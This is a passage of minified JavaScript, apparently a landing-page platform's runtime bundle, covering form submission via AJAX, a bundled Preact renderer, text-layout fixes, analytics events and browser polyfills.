e.trys.push([0,5,,6]),1<n.length?[4,new Promise(function(e){return n(o,e)})]:[3,2];case 1:return e.sent(),[3,4];case 2:return[4,n(o)];case 3:e.sent(),e.label=4;case 4:return[3,6];case 5:return t=e.sent(),m.warn("[Form]","Submit hook threw error",t),[3,6];case 6:return[2]}})})}))];case 1:return e.sent(),[2]}})})}function r(c,f){return void 0===f&&(f=window),a(this,void 0,void 0,function(){var o,r,i,a,s,u,l;return p(this,function(e){switch(e.label){case 0:return o=HTMLFormElement.prototype.getAttribute.call(c,"action")||"",(r=x.default(c)).disabled=!0,m.log("[Form]","Calling beforeFormSubmit hooks"),[4,E(f.ub.hooks.beforeFormSubmit,c,f)];case 1:if(e.sent(),n=c,function(e){try{var t=v.default(window);t&&t.postMessage(e,"*")}catch(e){}}(i=b.default("input,select,textarea",n).filter(function(e){return e instanceof HTMLSelectElement||e instanceof HTMLTextAreaElement||-1===["submit","button","image","reset","file"].indexOf(e.type)&&("checkbox"!==e.type&&"radio"!==e.type||e.checked)}).filter(function(e){return!e.disabled&&e.name}).map(function(e){return encodeURIComponent(e.name)+"="+encodeURIComponent(e.value)}).join("&").replace(/%20/g,"+")),h.pageIsEmbeddable()&&h.reportFormSubmit(window.ub.form.isConversionGoal,window.ub.form.action),a={},!o)return[3,7];m.log("[Form]","Sending request"),s=y.addQueryParamsToUrl(o,{"lp-form-submit-method":"ajax"}),e.label=2;case 2:return e.trys.push([2,5,,6]),[4,f.fetch(s,{method:"POST",headers:d({},_,{"Content-Type":"application/x-www-form-urlencoded"}),body:i,credentials:"include"})];case 3:if(!(u=e.sent()).ok)throw new Error(u.status+" "+u.statusText);return[4,u.json()];case 4:return a=e.sent(),[3,6];case 5:return l=e.sent(),r.disabled=!1,m.error("[Form]","Request failed",l),f.alert("We're sorry, the form could not be submitted. Please try again."),[2];case 6:return m.log("[Form]","Request complete"),[3,8];case 7:m.log("[Form]","Skipping request"),e.label=8;case 8:return m.log("[Form]","Calling afterFormSubmit hooks"),[4,E(f.ub.hooks.afterFormSubmit,c,f)];case 9:return e.sent(),w.performFormAction(c,a,f),t=c,b.default("input,textarea,select",t).forEach(function(e){return e.blur()}),r.disabled=!1,g.resetForm(c),[2]}var t,n})})}t.addSubmitHeaders=function(t){Object.keys(t).forEach(function(e){/^X-Ub-/.test(e)&&"string"==typeof t[e]&&(_[e]=t[e])})},t.handleSubmit=r,t.initSubmitHandler=function(t,n){void 0===n&&(n=window),HTMLFormElement.prototype.addEventListener.call(t,"submit",function(e){e.preventDefault(),!x.default(t).disabled&&o.default(t)&&r(t,n)})}},function(e,r,i){(function(e){var t=void 0!==e&&e||"undefined"!=typeof self&&self||window,n=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}r.setTimeout=function(){return new o(n.call(setTimeout,t,arguments),clearTimeout)},r.setInterval=function(){return new o(n.call(setInterval,t,arguments),clearInterval)},r.clearTimeout=r.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(t,this._id)},r.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},r.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},r._unrefActive=r.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},i(25),r.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,r.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,i(4))},function(e,t,n){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.dataset,n=t.eventCategory,o=t.eventAction,r=t.eventLabel;return i({},n?{category:n}:{},o?{action:o}:{},r?{label:r}:{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n(2);t.default=function(o,r,i,e){void 0===e&&(e=window);var a=e.ga;return"function"!=typeof a?Promise.resolve():(s.log("[Google Analytics]","Sending event",{category:o,action:r,label:i}),new Promise(function(e,t){var n=setTimeout(function(){return t(new Error("Google Analytics event timed out"))},2e3);a("send",{hitType:"event",eventCategory:o,eventAction:r,eventLabel:i,transport:"beacon",hitCallback:function(){clearTimeout(n),e()}})}))}},function(e,t,n){"use strict";n.r(t),n.d(t,"h",function(){return o}),n.d(t,"createElement",function(){return o}),n.d(t,"cloneElement",function(){return i}),n.d(t,"createRef",function(){return E}),n.d(t,"Component",function(){return x}),n.d(t,"render",function(){return _}),n.d(t,"rerender",function(){return p}),n.d(t,"options",function(){return C});var u=function(){},C={},l=[],c=[];function o(e,t){var n,o,r,i,a=c;for(i=arguments.length;2<i--;)l.push(arguments[i]);for(t&&null!=t.children&&(l.length||l.push(t.children),delete t.children);l.length;)if((o=l.pop())&&void 0!==o.pop)for(i=o.length;i--;)l.push(o[i]);else"boolean"==typeof o&&(o=null),(r="function"!=typeof e)&&(null==o?o="":"number"==typeof o?o=String(o):"string"!=typeof o&&(r=!1)),r&&n?a[a.length-1]+=o:a===c?a=[o]:a.push(o),n=r;var s=new u;return s.nodeName=e,s.children=a,s.attributes=null==t?void 0:t,s.key=null==t?void 0:t.key,void 0!==C.vnode&&C.vnode(s),s}function T(e,t){for(var n in t)e[n]=t[n];return e}function f(e,t){null!=e&&("function"==typeof e?e(t):e.current=t)}var r="function"==typeof Promise?Promise.resolve().then.bind(Promise.resolve()):setTimeout;function i(e,t){return o(e.nodeName,T(T({},e.attributes),t),2<arguments.length?[].slice.call(arguments,2):e.children)}var d=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,a=[];function s(e){!e._dirty&&(e._dirty=!0)&&1==a.push(e)&&(C.debounceRendering||r)(p)}function p(){for(var e;e=a.pop();)e._dirty&&U(e)}function k(e,t){return e.normalizedNodeName===t||e.nodeName.toLowerCase()===t.toLowerCase()}function S(e){var t=T({},e.attributes);t.children=e.children;var n=e.nodeName.defaultProps;if(void 0!==n)for(var o in n)void 0===t[o]&&(t[o]=n[o]);return t}function j(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n,o,r){if("className"===t&&(t="class"),"key"===t);else if("ref"===t)f(n,null),f(o,e);else if("class"!==t||r)if("style"===t){if(o&&"string"!=typeof o&&"string"!=typeof n||(e.style.cssText=o||""),o&&"object"==typeof o){if("string"!=typeof n)for(var i in n)i in o||(e.style[i]="");for(var i in o)e.style[i]="number"==typeof o[i]&&!1===d.test(i)?o[i]+"px":o[i]}}else if("dangerouslySetInnerHTML"===t)o&&(e.innerHTML=o.__html||"");else if("o"==t[0]&&"n"==t[1]){var a=t!==(t=t.replace(/Capture$/,""));t=t.toLowerCase().substring(2),o?n||e.addEventListener(t,h,a):e.removeEventListener(t,h,a),(e._listeners||(e._listeners={}))[t]=o}else if("list"!==t&&"type"!==t&&!r&&t in e){try{e[t]=null==o?"":o}catch(e){}null!=o&&!1!==o||"spellcheck"==t||e.removeAttribute(t)}else{var s=r&&t!==(t=t.replace(/^xlink:?/,""));null==o||!1===o?s?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.removeAttribute(t):"function"!=typeof o&&(s?e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),o):e.setAttribute(t,o))}else e.className=o||""}function h(e){return this._listeners[e.type](C.event&&C.event(e)||e)}var P=[],O=0,v=!1,g=!1;function M(){for(var e;e=P.shift();)C.afterMount&&C.afterMount(e),e.componentDidMount&&e.componentDidMount()}function L(e,t,n,o,r,i){O++||(v=null!=r&&void 0!==r.ownerSVGElement,g=null!=e&&!("__preactattr_"in e));var a=F(e,t,n,o,i);return r&&a.parentNode!==r&&r.appendChild(a),--O||(g=!1,i||M()),a}function F(e,t,n,o,r){var i=e,a=v;if(null!=t&&"boolean"!=typeof t||(t=""),"string"==typeof t||"number"==typeof t)return e&&void 0!==e.splitText&&e.parentNode&&(!e._component||r)?e.nodeValue!=t&&(e.nodeValue=t):(i=document.createTextNode(t),e&&(e.parentNode&&e.parentNode.replaceChild(i,e),I(e,!0))),i.__preactattr_=!0,i;var s,u,l=t.nodeName;if("function"==typeof l)return function(e,t,n,o){var r=e&&e._component,i=r,a=e,s=r&&e._componentConstructor===t.nodeName,u=s,l=S(t);for(;r&&!u&&(r=r._parentComponent);)u=r.constructor===t.nodeName;r&&u&&(!o||r._component)?(B(r,l,3,n,o),e=r.base):(i&&!s&&(H(i),e=a=null),r=N(t.nodeName,l,n),e&&!r.nextBase&&(r.nextBase=e,a=null),B(r,l,1,n,o),e=r.base,a&&e!==a&&(a._component=null,I(a,!1)));return e}(e,t,n,o);if(v="svg"===l||"foreignObject"!==l&&v,l=String(l),(!e||!k(e,l))&&(s=l,(u=v?document.createElementNS("http://www.w3.org/2000/svg",s):document.createElement(s)).normalizedNodeName=s,i=u,e)){for(;e.firstChild;)i.appendChild(e.firstChild);e.parentNode&&e.parentNode.replaceChild(i,e),I(e,!0)}var c=i.firstChild,f=i.__preactattr_,d=t.children;if(null==f){f=i.__preactattr_={};for(var p=i.attributes,h=p.length;h--;)f[p[h].name]=p[h].value}return!g&&d&&1===d.length&&"string"==typeof d[0]&&null!=c&&void 0!==c.splitText&&null==c.nextSibling?c.nodeValue!=d[0]&&(c.nodeValue=d[0]):(d&&d.length||null!=c)&&function(e,t,n,o,r){var i,a,s,u,l,c=e.childNodes,f=[],d={},p=0,h=0,m=c.length,v=0,g=t?t.length:0;if(0!==m)for(var y=0;y<m;y++){var b=c[y],w=b.__preactattr_,x=g&&w?b._component?b._component.__key:w.key:null;null!=x?(p++,d[x]=b):(w||(void 0!==b.splitText?!r||b.nodeValue.trim():r))&&(f[v++]=b)}if(0!==g)for(var y=0;y<g;y++){u=t[y],l=null;var x=u.key;if(null!=x)p&&void 0!==d[x]&&(l=d[x],d[x]=void 0,p--);else if(h<v)for(i=h;i<v;i++)if(void 0!==f[i]&&(_=a=f[i],A=r,"string"==typeof(E=u)||"number"==typeof E?void 0!==_.splitText:"string"==typeof E.nodeName?!_._componentConstructor&&k(_,E.nodeName):A||_._componentConstructor===E.nodeName)){l=a,f[i]=void 0,i===v-1&&v--,i===h&&h++;break}l=F(l,u,n,o),s=c[y],l&&l!==e&&l!==s&&(null==s?e.appendChild(l):l===s.nextSibling?j(s):e.insertBefore(l,s))}var _,E,A;if(p)for(var y in d)void 0!==d[y]&&I(d[y],!1);for(;h<=v;)void 0!==(l=f[v--])&&I(l,!1)}(i,d,n,o,g||null!=f.dangerouslySetInnerHTML),function(e,t,n){var o;for(o in n)t&&null!=t[o]||null==n[o]||m(e,o,n[o],n[o]=void 0,v);for(o in t)"children"===o||"innerHTML"===o||o in n&&t[o]===("value"===o||"checked"===o?e[o]:n[o])||m(e,o,n[o],n[o]=t[o],v)}(i,t.attributes,f),v=a,i}function I(e,t){var n=e._component;n?H(n):(null!=e.__preactattr_&&f(e.__preactattr_.ref,null),!1!==t&&null!=e.__preactattr_||j(e),y(e))}function y(e){for(e=e.lastChild;e;){var t=e.previousSibling;I(e,!0),e=t}}var b=[];function N(e,t,n){var o,r=b.length;for(e.prototype&&e.prototype.render?(o=new e(t,n),x.call(o,t,n)):((o=new x(t,n)).constructor=e,o.render=w);r--;)if(b[r].constructor===e)return o.nextBase=b[r].nextBase,b.splice(r,1),o;return o}function w(e,t,n){return this.constructor(e,n)}function B(e,t,n,o,r){e._disable||(e._disable=!0,e.__ref=t.ref,e.__key=t.key,delete t.ref,delete t.key,void 0===e.constructor.getDerivedStateFromProps&&(!e.base||r?e.componentWillMount&&e.componentWillMount():e.componentWillReceiveProps&&e.componentWillReceiveProps(t,o)),o&&o!==e.context&&(e.prevContext||(e.prevContext=e.context),e.context=o),e.prevProps||(e.prevProps=e.props),e.props=t,e._disable=!1,0!==n&&(1!==n&&!1===C.syncComponentUpdates&&e.base?s(e):U(e,1,r)),f(e.__ref,e))}function U(e,t,n,o){if(!e._disable){var r,i,a,s=e.props,u=e.state,l=e.context,c=e.prevProps||s,f=e.prevState||u,d=e.prevContext||l,p=e.base,h=e.nextBase,m=p||h,v=e._component,g=!1,y=d;if(e.constructor.getDerivedStateFromProps&&(u=T(T({},u),e.constructor.getDerivedStateFromProps(s,u)),e.state=u),p&&(e.props=c,e.state=f,e.context=d,2!==t&&e.shouldComponentUpdate&&!1===e.shouldComponentUpdate(s,u,l)?g=!0:e.componentWillUpdate&&e.componentWillUpdate(s,u,l),e.props=s,e.state=u,e.context=l),e.prevProps=e.prevState=e.prevContext=e.nextBase=null,e._dirty=!1,!g){r=e.render(s,u,l),e.getChildContext&&(l=T(T({},l),e.getChildContext())),p&&e.getSnapshotBeforeUpdate&&(y=e.getSnapshotBeforeUpdate(c,f));var b,w,x=r&&r.nodeName;if("function"==typeof x){var _=S(r);(i=v)&&i.constructor===x&&_.key==i.__key?B(i,_,1,l,!1):(b=i,e._component=i=N(x,_,l),i.nextBase=i.nextBase||h,i._parentComponent=e,B(i,_,0,l,!1),U(i,1,n,!0)),w=i.base}else a=m,(b=v)&&(a=e._component=null),(m||1===t)&&(a&&(a._component=null),w=L(a,r,l,n||!p,m&&m.parentNode,!0));if(m&&w!==m&&i!==v){var E=m.parentNode;E&&w!==E&&(E.replaceChild(w,m),b||(m._component=null,I(m,!1)))}if(b&&H(b),(e.base=w)&&!o){for(var A=e,k=e;k=k._parentComponent;)(A=k).base=w;w._component=A,w._componentConstructor=A.constructor}}for(!p||n?P.push(e):g||(e.componentDidUpdate&&e.componentDidUpdate(c,f,y),C.afterUpdate&&C.afterUpdate(e));e._renderCallbacks.length;)e._renderCallbacks.pop().call(e);O||o||M()}}function H(e){C.beforeUnmount&&C.beforeUnmount(e);var t=e.base;e._disable=!0,e.componentWillUnmount&&e.componentWillUnmount(),e.base=null;var n=e._component;n?H(n):t&&(null!=t.__preactattr_&&f(t.__preactattr_.ref,null),j(e.nextBase=t),b.push(e),y(t)),f(e.__ref,null)}function x(e,t){this._dirty=!0,this.context=t,this.props=e,this.state=this.state||{},this._renderCallbacks=[]}function _(e,t,n){return L(n,e,{},!1,t,!1)}function E(){return{}}T(x.prototype,{setState:function(e,t){this.prevState||(this.prevState=this.state),this.state=T(T({},this.state),"function"==typeof e?e(this.state,this.props):e),t&&this._renderCallbacks.push(t),s(this)},forceUpdate:function(e){e&&this._renderCallbacks.push(e),U(this,2)},render:function(){}});var A={h:o,createElement:o,cloneElement:i,createRef:E,Component:x,render:_,rerender:p,options:C};t.default=A},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(3);function r(e){var t=e.matches?o.BreakpointName.Mobile:o.BreakpointName.Desktop;return window.ub.page.dimensions[t]?t:t===o.BreakpointName.Desktop?o.BreakpointName.Mobile:o.BreakpointName.Desktop}var i=window.matchMedia("(max-width: "+(window.ub.page.dimensions.mobileMaxWidth||0)+"px)");t.getCurrentBreakpoint=function(){return r(i)},t.onBreakpointChange=function(t){i.addListener(function(e){return t(r(e))})}},function(e,t,n){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),(o=t.ActionType||(t.ActionType={})).OpenLightbox="OPEN_LIGHTBOX",o.CloseLightbox="CLOSE_LIGHTBOX",o.BreakpointChanged="BREAKPOINT_CHANGED"},function(e,t,n){"use strict";n.r(t),n.d(t,"runTextFixes",function(){return v}),n.d(t,"initText",function(){return g});var r=n(2),o=n(1),i=n(0),a=n.n(i);function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var u,l,c,f,d,p,h=(u=function(e){var t=e.ownerNode;return"STYLE"===t.tagName&&null===t.getAttribute("data-page-type")},l=["h1","h2","h3","h4","span",".lp-pom-text",/^\#lp\-pom\-text\-/],c=function(e){return l.some(e.match.bind(e))},f=["font-family","font-size","font-weight","font-height","letter-spacing"],d=function(e){return f.some(e.match.bind(e))},p=function(e){return e.selectorText&&e.selectorText.split(/[^\#\.\-\_0-9a-z]/i).filter(function(e){return e&&0<e.length}).some(c)&&Object(o.arrayFrom)(e.style||[]).some(d)},function(){return Object(o.arrayFrom)(document.styleSheets).filter(u).some(function(e){return Object(o.arrayFrom)(e.rules||[]).some(p)})});var m={_heightErrorAllowance:window.innerWidth<=600?32:16,_getTextElementMetrics:function(){return this.textElements.map(function(e){return s({},e.id,{designHeight:parseInt(window.getComputedStyle(e).height,10)})}).reduce(function(e,t){return function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(e){s(t,e,n[e])})}return t}({},e,t)},{})},_NO_SUB_PIXEL:"no-sub-pixel",adjustTextHeight:function(e,t){if(e){var n=this._heightErrorAllowance;this._applySubPixelLetterSpacingFix(e,t,n)===this._NO_SUB_PIXEL&&this._adjustIfSubPixelNotEnough(e,t,n)}},_adjustIfSubPixelNotEnough:function(e,t,n){var o=this._applyWordSpacing1PxFix(e);if(e.offsetHeight+n<t)e.style.wordSpacing="0px",o="word-spacing: 0px; width "+this._applyWidthIncreaseFix(e,t,n,10);else if(e.offsetHeight-n>t){o="word-spacing: -1px; width "+this._applyWidthIncreaseFix(e,t,n,30)}return o},_applySubPixelLetterSpacingFix:function(e,t,n,o){var r=e.offsetHeight,i=0;for(o=o||-2;e.offsetHeight-n>t&&o<i;)if(i-=.05,e.style.letterSpacing=i+"px",-.85<=i&&e.offsetHeight===r)return e.style.letterSpacing="0px",this._NO_SUB_PIXEL;return i},_applyWordSpacing1PxFix:function(e){return e.style.wordSpacing="-1px","word-spacing: -1px"},_applyWidthIncreaseFix:function(e,t,n,o){for(var r=e.offsetWidth,i=1;e.offsetHeight-n>t&&i<=o;)e.style.width=r+i+"px",i++;var a=this._getCurrentTransformMatrix(e),s=(a[0]||"").trim()||1,u=((1-i/250)*(s=s<=1?s:1)).toFixed(3),l="scale("+u+","+((a[3]||"").trim()||1)+")";return u<1&&(e.style.transform=l,e.style.webkitTransform=l,e.style.transformOrigin="top left",e.style.webkitTransformOrigin="top left"),i},_getCurrentTransformMatrix:function(e){return window.getComputedStyle(e).webkitTransform.slice(7,-1).split(", ")},_adjustTextHeightOLD:function(e,t){for(var n=1,o=parseInt(window.getComputedStyle(e).width,10);e.offsetHeight-this._heightErrorAllowance>t&&n<=50;)e.style.width=o+n+"px",n++},runTextFixes:function(){window.ub&&window.ub.page&&window.ub.page.disableTextAdjustments||setTimeout(this.fixTextHeights.bind(this),250)},fixTextHeights:function(){var n,o=this;try{n=h()}catch(e){n=!0,r.warn("[Text]",e)}this.textElements=this.textElements||a()(".lp-pom-text, .lp-form-label"),this.textElementMetrics=this.textElementMetrics||this._getTextElementMetrics();var e=n?"98%":"none",t=document.createElement("style");t.type="text/css",t.textContent="@media only screen and (max-width: 480px), only screen and (max-device-width: 480px) {* {-webkit-text-size-adjust: ".concat(e,";}}"),document.head.appendChild(t),this.textElements.forEach(function(e){try{var t=o.textElementMetrics[e.id].designHeight;e.style.height="auto",n?o._adjustTextHeightOLD(e,t):e.offsetHeight-o._heightErrorAllowance>t&&-1===window.location.search.indexOf("none")&&o.adjustTextHeight(e,t)}catch(e){r.warn("[Text]",e)}})}};function v(){m.runTextFixes()}function g(){window.ub.page.webFonts&&window.ub.page.webFonts.length||v()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(21),r=n(23),i=n(7),a=n(32),s=n(35),u=n(37),l=n(38),c=n(46),f=n(47),d=n(48),p=n(49),h=n(53),m=n(55),v=n(57),g=n(58),y=n(61),b=n(19),w=n(62);o.default(),r.default(),i.default(),s.default(),a.default(),u.default(),l.default(),c.default(),f.default(),d.default(),p.default(),h.default(),m.default(),v.default(),g.default(),y.default(),w.default(),b.initText()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(6),r=n(0);t.default=function(t){void 0===t&&(t=window),r.default('a[data-params="true"], *[data-params="true"] a',t.document).forEach(function(e){e.href=o.addQueryParamsToUrl(e.href,o.getQueryParams(t.location.search))})}},function(e,t,n){"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i,o,a=n(2),s=n(6),u=n(0);(o=i||(i={})).UpperCase="uppercase",o.LowerCase="lowercase",o.TitleCase="titlecase",o.Capitalized="capitalized",t.default=function(e){void 0===e&&(e=window);var t=u.default("ub\\:clientsidedynamic",e.document);if(0!==t.length){var o=r({},s.getQueryParams(e.location.search),function(e){try{return JSON.parse(e.getItem("ubFormData")||"{}")}catch(e){return a.warn("[Client-side DTR]",e),{}}}(e.sessionStorage));t.forEach(function(e){var t=e.getAttribute("parameter");if(t&&o[t]){var n=e.getAttribute("method");e.innerHTML=function(e,t){var n=decodeURI(e);switch(t){case i.UpperCase:return n.toUpperCase();case i.LowerCase:return n.toLowerCase();case i.TitleCase:return n.replace(/(?:^|\s)\w/g,function(e){return e.toUpperCase()});case i.Capitalized:return""+n.charAt(0).toUpperCase()+n.slice(1);default:return n}}(o[t],n)}})}}},function(e,t,n){"use strict";(function(t,e){function n(t){var n=this.constructor;return this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){return n.reject(e)})})}var o=setTimeout;function r(){}function i(e){if(!(this instanceof i))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],f(e,this)}function a(n,o){for(;3===n._state;)n=n._value;0!==n._state?(n._handled=!0,i._immediateFn(function(){var e=1===n._state?o.onFulfilled:o.onRejected;if(null!==e){var t;try{t=e(n._value)}catch(e){return void u(o.promise,e)}s(o.promise,t)}else(1===n._state?s:u)(o.promise,n._value)})):n._deferreds.push(o)}function s(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof i)return t._state=3,t._value=e,void l(t);if("function"==typeof n)return void f((o=n,r=e,function(){o.apply(r,arguments)}),t)}t._state=1,t._value=e,l(t)}catch(e){u(t,e)}var o,r}function u(e,t){e._state=2,e._value=t,l(e)}function l(e){2===e._state&&0===e._deferreds.length&&i._immediateFn(function(){e._handled||i._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)a(e,e._deferreds[t]);e._deferreds=null}function c(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1;try{e(function(e){n||(n=!0,s(t,e))},function(e){n||(n=!0,u(t,e))})}catch(e){if(n)return;n=!0,u(t,e)}}i.prototype.catch=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var n=new this.constructor(r);return a(this,new c(e,t,n)),n},i.prototype.finally=n,i.all=function(t){return new i(function(o,r){if(!t||void 0===t.length)throw new TypeError("Promise.all accepts an array");var i=Array.prototype.slice.call(t);if(0===i.length)return o([]);var a=i.length;function s(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){s(t,e)},r)}i[t]=e,0==--a&&o(i)}catch(e){r(e)}}for(var e=0;e<i.length;e++)s(e,i[e])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(n){return new i(function(e,t){t(n)})},i.race=function(r){return new i(function(e,t){for(var n=0,o=r.length;n<o;n++)r[n].then(e,t)})},i._immediateFn="function"==typeof t&&function(e){t(e)}||function(e){o(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var d=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==e)return e;throw new Error("unable to locate global object")}();"Promise"in d?d.Promise.prototype.finally||(d.Promise.prototype.finally=n):d.Promise=i}).call(this,n(13).setImmediate,n(4))},function(e,t,n){(function(e,h){!function(n,o){"use strict";if(!n.setImmediate){var r,i,t,a,e,s=1,u={},l=!1,c=n.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(n);f=f&&f.setTimeout?f:n,r="[object process]"==={}.toString.call(n.process)?function(e){h.nextTick(function(){p(e)})}:function(){if(n.postMessage&&!n.importScripts){var e=!0,t=n.onmessage;return n.onmessage=function(){e=!1},n.postMessage("","*"),n.onmessage=t,e}}()?(a="setImmediate$"+Math.random()+"$",e=function(e){e.source===n&&"string"==typeof e.data&&0===e.data.indexOf(a)&&p(+e.data.slice(a.length))},n.addEventListener?n.addEventListener("message",e,!1):n.attachEvent("onmessage",e),function(e){n.postMessage(a+e,"*")}):n.MessageChannel?((t=new MessageChannel).port1.onmessage=function(e){p(e.data)},function(e){t.port2.postMessage(e)}):c&&"onreadystatechange"in c.createElement("script")?(i=c.documentElement,function(e){var t=c.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):function(e){setTimeout(p,0,e)},f.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return u[s]=o,r(s),s++},f.clearImmediate=d}function d(e){delete u[e]}function p(e){if(l)setTimeout(p,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(o,n)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(4),n(26))},function(e,t){var n,o,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{o="function"==typeof clearTimeout?clearTimeout:a}catch(e){o=a}}();var u,l=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&p())}function p(){if(!c){var e=s(d);c=!0;for(var t=l.length;t;){for(u=l,l=[];++f<t;)u&&u[f].run();f=-1,t=l.length}u=null,c=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===a||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){self.fetch||(self.fetch=function(u,l){return l=l||{},new Promise(function(e,t){var n=new XMLHttpRequest,o=[],r=[],i={},a=function(){return{ok:2==(n.status/100|0),statusText:n.statusText,status:n.status,url:n.responseURL,text:function(){return Promise.resolve(n.responseText)},json:function(){return Promise.resolve(JSON.parse(n.responseText))},blob:function(){return Promise.resolve(new Blob([n.response]))},clone:a,headers:{keys:function(){return o},entries:function(){return r},get:function(e){return i[e.toLowerCase()]},has:function(e){return e.toLowerCase()in i}}}};for(var s in n.open(l.method||"get",u,!0),n.onload=function(){n.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(e,t,n){o.push(t=t.toLowerCase()),r.push([t,n]),i[t]=i[t]?i[t]+","+n:n}),e(a())},n.onerror=t,n.withCredentials="include"==l.credentials,l.headers)n.setRequestHeader(s,l.headers[s]);n.send(l.body||null)})})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(29),c=n(11),f=n(7),d=n(2),p=n(3),h=n(30),m=n(10),v=n(6),g=n(0);function y(e){var t=o(e,{hash:!0});return delete t.pageId,delete t.pageVariant,Object.keys(t).filter(function(e){return/^ubafs-/.test(e)}).forEach(function(e){delete t[e]}),t}function b(e,t){return v.addQueryParamsToUrl(e,y(t))}t.performFormAction=function(e,t,n){void 0===n&&(n=window);var o,r,i=n.ub.form;switch(d.log("[Form]","Performing form action:",i.action),i.action){case h.FormAction.Alert:return void n.alert(i.message);case h.FormAction.FormConfirmation:!function(e,t){var 